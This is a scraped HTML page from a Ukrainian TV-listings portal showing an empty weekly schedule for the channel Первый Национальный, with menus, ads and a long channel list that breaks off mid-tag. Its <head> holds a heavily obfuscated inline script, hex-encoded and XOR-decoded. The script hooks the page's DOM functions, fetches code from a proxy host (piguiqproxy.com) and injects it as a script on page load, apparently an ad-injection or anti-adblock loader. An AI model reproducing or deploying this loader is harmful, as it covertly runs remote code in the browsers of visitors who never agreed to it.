

--- FILE ---
content_type: text/html
request_url: https://tv.guru.ua/channel/1/10/16/
body_size: 10131
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Первый Национальный на неделю, тв программа Первый Национальный на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/1/1/12/'>Понедельник<br>12 января</a></div><div class="week_day"><a href='/channel/1/1/13/'>Вторник<br>13 января</a></div><div class="week_day"><a href='/channel/1/1/14/'>Среда<br>14 января</a></div><div class="week_day"><a href='/channel/1/1/15/'>Четверг<br>15 января</a></div><div class="week_day"><a href='/channel/1/1/16/'>Пятница<br>16 января</a></div><div class="week_day"><a href='/channel/1/1/17/'>Суббота<br>17 января</a></div><div class="week_day"><a href='/channel/1/1/18/'>Воскресенье<br>18 января</a></div><div class="clear"></div></div>
	<div class="news">

<div style="border:1px solid red;padding:20px;display:inline-block;"><a href="http://tvonline.guru.ua/tv/12/Pervyy_nacionalnyy/" style="font-size:23px;">Смотрите канал Первый Национальный онлайн </a><br><br>Сейчас в эфире: <strong>????? ?????? </strong></div><div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Первый Национальный </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Первый Национальный:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/10/16/ class="left_menu_text_selected">Первый Национальный</a><a href=/channel/2/10/16/>1+1</a><a href=/channel/3/10/16/>Интер</a><a href=/channel/4/10/16/>ICTV</a><a href=/channel/5/10/16/>СТБ</a><a href=/channel/6/10/16/>Новый канал</a><a href=/channel/7/10/16/>5 канал</a><a href=/channel/8/10/16/>ТЕТ</a><a href=/channel/9/10/16/>Тонис</a><a href=/channel/10/10/16/>Киевская русь</a><a href=/channel/11/10/16/>Телеканал Украина</a><a href=/channel/12/10/16/>К-1</a><a href=/channel/13/10/16/>К-2</a><a href=/channel/14/10/16/>Киев</a><a href=/channel/15/10/16/>УТР</a><a href=/channel/16/10/16/>Интер+</a><a href=/channel/17/10/16/>НТН</a><a href=/channel/19/10/16/>М-1</a><a href=/channel/20/10/16/>Сити</a><a href=/channel/21/10/16/>Первый канал</a><a href=/channel/22/10/16/>Первый канал - Всемирная сеть</a><a href=/channel/23/10/16/>Россия 1</a><a href=/channel/24/10/16/>РТР Планета</a><a href=/channel/25/10/16/>НТВ</a><a href=/channel/26/10/16/>НТВ-Мир</a><a href=/channel/27/10/16/>RTVi</a><a href=/channel/28/10/16/>ТВ Центр</a><a href=/channel/30/10/16/>Культура</a><a href=/channel/31/10/16/>ТНТ</a><a href=/channel/32/10/16/>РЕН ТВ</a><a href=/channel/33/10/16/>СТС</a><a href=/channel/34/10/16/>ТВ 3</a><a href=/channel/35/10/16/>ПЕРЕЦ</a><a href=/channel/36/10/16/>ТДК</a><a href=/channel/37/10/16/>ТК "МИР"</a><a href=/channel/38/10/16/>Ностальгия</a><a href=/channel/39/10/16/>Ретро</a><a href=/channel/40/10/16/>Домашний</a><a href=/channel/41/10/16/>Звезда</a><a href=/channel/44/10/16/>Ajara-TV</a><a href=/channel/46/10/16/>BBC</a><a href=/channel/47/10/16/>CNN International</a><a href=/channel/48/10/16/>Deutsche Welle</a><a href=/channel/49/10/16/>Euronews</a><a href=/channel/50/10/16/>РБК</a><a href=/channel/51/10/16/>Animal Planet</a><a href=/channel/52/10/16/>Discovery World</a><a href=/channel/53/10/16/>Discovery Channel Ukraine</a><a href=/channel/54/10/16/>Discovery Science Europe</a><a href=/channel/55/10/16/>Investigation Discovery</a><a href=/channel/56/10/16/>National Geographic</a><a href=/channel/57/10/16/>CBS Reality</a><a href=/channel/58/10/16/>24 Док</a><a href=/channel/59/10/16/>Travel Channel</a><a href=/channel/60/10/16/>Viasat Explorer</a><a href=/channel/61/10/16/>Viasat History</a><a href=/channel/62/10/16/>Драйв</a><a href=/channel/63/10/16/>Охота и рыбалка</a><a href=/channel/64/10/16/>Здоровое ТВ</a><a href=/channel/65/10/16/>STV</a><a href=/channel/66/10/16/>Киносоюз</a><a href=/channel/67/10/16/>Наше новое кино</a><a href=/channel/360/10/16/>Universal Channel</a><a href=/channel/70/10/16/>Наше кино</a><a href=/channel/71/10/16/>Премьера</a><a href=/channel/72/10/16/>Romantica</a><a href=/channel/73/10/16/>TV-XXI film</a><a href=/channel/74/10/16/>Телеклуб</a><a href=/channel/75/10/16/>TV-1000</a><a href=/channel/76/10/16/>Enter Film</a><a href=/channel/77/10/16/>MGM</a><a href=/channel/78/10/16/>Русский иллюзион</a><a href=/channel/79/10/16/>Кинохит</a><a href=/channel/80/10/16/>TV1000 Русское кино</a><a href=/channel/81/10/16/>Школьник ТВ</a><a href=/channel/82/10/16/>Детский мир</a><a href=/channel/83/10/16/>Cartoon Network</a><a href=/channel/84/10/16/>Nickelodeon</a><a href=/channel/85/10/16/>Jetix</a><a href=/channel/86/10/16/>Jetix Play</a><a href=/channel/87/10/16/>Eurosport</a><a href=/channel/88/10/16/>Футбол</a><a href=/channel/89/10/16/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/10/16/>7 ТВ</a><a href=/channel/91/10/16/>Спорт (РТР)</a><a href=/channel/92/10/16/>Планета спорт</a><a href=/channel/93/10/16/>Extreme sport</a><a href=/channel/94/10/16/>1-й спортивный</a><a href=/channel/95/10/16/>Спорт 1</a><a href=/channel/96/10/16/>MTV-Россия</a><a href=/channel/97/10/16/>МузТВ</a><a href=/channel/98/10/16/>O-TV</a><a href=/channel/99/10/16/>Enter</a><a href=/channel/100/10/16/>365 Дней</a><a href=/channel/101/10/16/>11 канал (Д-нск)</a><a href=/channel/102/10/16/>Рудана (Кр. Рог)</a><a href=/channel/103/10/16/>CNL</a><a href=/channel/104/10/16/>Благовест</a><a href=/channel/105/10/16/>Комедия</a><a href=/channel/106/10/16/>Детский канал</a><a href=/channel/107/10/16/>Индия ТВ</a><a href=/channel/108/10/16/>Много ТВ</a><a href=/channel/109/10/16/>Кiно</a><a href=/channel/110/10/16/>Киномания</a><a href=/channel/111/10/16/>Израиль Плюс</a><a href=/channel/112/10/16/>Спорт 2</a><a href=/channel/113/10/16/>Настоящее Страшное Телевидение</a><a href=/channel/114/10/16/>MAXXI TV</a><a href=/channel/115/10/16/>Eurosport-2</a><a href=/channel/116/10/16/>Петербург - Пятый канал</a><a href=/channel/117/10/16/>Мультимания</a><a href=/channel/118/10/16/>ДТРК "Культура"</a><a href=/channel/119/10/16/>Первый канал - Европа</a><a href=/channel/120/10/16/>TVCi</a><a href=/channel/121/10/16/>Первый канал. Украина</a><a href=/channel/122/10/16/>Discovery Channel</a><a href=/channel/125/10/16/>Авто плюс</a><a href=/channel/126/10/16/>Мега</a><a href=/channel/127/10/16/>СТВ</a><a href=/channel/128/10/16/>Diva Universal</a><a href=/channel/129/10/16/>Pixel</a><a href=/channel/130/10/16/>ПлюсПлюс</a><a href=/channel/340/10/16/>ТК СОЮЗ</a><a href=/channel/341/10/16/>ТНВ-планета</a><a href=/channel/339/10/16/>ТК Николаев</a><a href=/channel/338/10/16/>ТРК Донбасс</a><a href=/channel/337/10/16/>Русская ночь</a><a href=/channel/336/10/16/>МТМ (Запорожье)</a><a href=/channel/335/10/16/>ЛОТ (Луганск)</a><a href=/channel/334/10/16/>ЛКТ (Луганск)</a><a href=/channel/333/10/16/>Крым</a><a href=/channel/332/10/16/>КРТ</a><a href=/channel/331/10/16/>ИТВ</a><a href=/channel/330/10/16/>ИРТА (Луганск)</a><a href=/channel/329/10/16/>Загородный</a><a href=/channel/328/10/16/>ZIK</a><a href=/channel/327/10/16/>Amazing life</a><a href=/channel/326/10/16/>27 канал (Донецк)</a><a href=/channel/325/10/16/>11 канал (Кривой Рог)</a><a href=/channel/324/10/16/>11 канал (Запорожье)</a><a href=/channel/323/10/16/>11 канал (Днепропетровск)</a><a href=/channel/322/10/16/>9 канал (Днепропетровск)</a><a href=/channel/321/10/16/>51 канал (Днепропетровск)</a><a href=/channel/320/10/16/>34 телеканал (Днепропетровск)</a><a href=/channel/318/10/16/>Знание</a><a href=/channel/319/10/16/>Disney</a><a href=/channel/317/10/16/>Teen TV</a><a href=/channel/316/10/16/>Карусель</a><a href=/channel/315/10/16/>Zoom</a><a href=/channel/314/10/16/>Ю</a><a href=/channel/313/10/16/>Пятница!</a><a href=/channel/312/10/16/>ТК Футбол 2</a><a href=/channel/311/10/16/>ТК Футбол</a><a href=/channel/309/10/16/>Боец ТВ</a><a href=/channel/310/10/16/>XSport</a><a href=/channel/308/10/16/>Viasat Sport</a><a href=/channel/307/10/16/>Спорт-плюс</a><a href=/channel/305/10/16/>Россия 2</a><a href=/channel/306/10/16/>Наш футбол</a><a href=/channel/304/10/16/>ТРК Львов</a><a href=/channel/303/10/16/>CBS Drama</a><a href=/channel/302/10/16/>Sony Sci-Fi</a><a href=/channel/301/10/16/>Fox Life</a><a href=/channel/300/10/16/>Fox</a><a href=/channel/299/10/16/>Феникс + Кино</a><a href=/channel/298/10/16/>Гумор ТБ</a><a href=/channel/297/10/16/>Бабай ТБ</a><a href=/channel/295/10/16/>2+2</a><a href=/channel/296/10/16/>Энтер-Фильм</a><a href=/channel/294/10/16/>Иллюзион +</a><a href=/channel/293/10/16/>Еврокино</a><a href=/channel/292/10/16/>TV1000 Action</a><a href=/channel/291/10/16/>Наше любимое кино</a><a href=/channel/290/10/16/>Кинопоказ</a><a href=/channel/289/10/16/>Кино плюс</a><a href=/channel/288/10/16/>Киноклуб</a><a href=/channel/287/10/16/>Дом Кино</a><a href=/channel/286/10/16/>QTV</a><a href=/channel/285/10/16/>HD Life</a><a href=/channel/284/10/16/>Пиксел</a><a href=/channel/283/10/16/>Гамма</a><a href=/channel/282/10/16/>Pro Все</a><a href=/channel/281/10/16/>Совершенно секретно</a><a href=/channel/280/10/16/>Сарафан</a><a href=/channel/279/10/16/>Раз ТВ</a><a href=/channel/278/10/16/>Парк развлечений</a><a href=/channel/277/10/16/>НЛО.ТV</a><a href=/channel/276/10/16/>Нано ТВ</a><a href=/channel/275/10/16/>Меню ТВ</a><a href=/channel/274/10/16/>Мать и дитя</a><a href=/channel/273/10/16/>Кухня ТВ</a><a href=/channel/272/10/16/>24 Техно</a><a href=/channel/270/10/16/>Телепутешествия</a><a href=/channel/271/10/16/>Усадьба</a><a href=/channel/268/10/16/>Охотник и рыболов</a><a href=/channel/269/10/16/>Психология24</a><a href=/channel/266/10/16/>Зоо ТВ</a><a href=/channel/267/10/16/>Интересное ТВ</a><a href=/channel/265/10/16/>Зоопарк</a><a href=/channel/264/10/16/>Домашние животные</a><a href=/channel/262/10/16/>365 Дней ТВ</a><a href=/channel/263/10/16/>Вопросы и ответы</a><a href=/channel/261/10/16/>Viasat Nature</a><a href=/channel/260/10/16/>Nat Geo Wild</a><a href=/channel/259/10/16/>TLC Russia</a><a href=/channel/351/10/16/>E! Entertainment Russia</a><a href=/channel/257/10/16/>Animal planet Russia</a><a href=/channel/256/10/16/>Моя Планета</a><a href=/channel/255/10/16/>Первый Деловой</a><a href=/channel/254/10/16/>Канал 24</a><a href=/channel/253/10/16/>Россия-24</a><a href=/channel/252/10/16/>R1</a><a href=/channel/251/10/16/>TVP2</a><a href=/channel/250/10/16/>TVP1</a><a href=/channel/249/10/16/>Polonia</a><a href=/channel/248/10/16/>PolSat</a><a href=/channel/247/10/16/>Беларусь 24</a><a href=/channel/246/10/16/>TBi</a><a href=/channel/245/10/16/>Страна</a><a href=/channel/244/10/16/>RTVi (Израиль)</a><a href=/channel/243/10/16/>Пятый канал</a><a href=/channel/242/10/16/>Sony Entertainment Television</a><a href=/channel/241/10/16/>РТР-Планета (СНГ)</a><a href=/channel/342/10/16/>ТНВ-Татарстан</a><a href=/channel/344/10/16/>Черноморка</a><a href=/channel/345/10/16/>Беларусь 1</a><a href=/channel/346/10/16/>Запорожье</a><a href=/channel/347/10/16/>ТВ-5 (Запорожье)</a><a href=/channel/348/10/16/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/10/16/>ТРК Алекс (Запорожье)</a><a href=/channel/350/10/16/>ATR</a><a href=/channel/352/10/16/>English Club TV</a><a href=/channel/353/10/16/>Lifenews</a><a href=/channel/354/10/16/>Sony 